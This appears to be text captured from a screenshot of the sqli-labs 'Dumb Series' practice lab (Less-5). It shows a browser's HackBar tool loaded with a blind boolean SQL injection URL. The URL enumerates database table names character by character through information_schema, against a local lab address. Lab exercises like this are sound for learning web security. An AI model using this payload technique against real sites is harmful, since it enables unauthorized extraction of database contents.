 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.99.100:32769/Less-5/?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>113--+
Post data Referer User Agent Cookies Clear All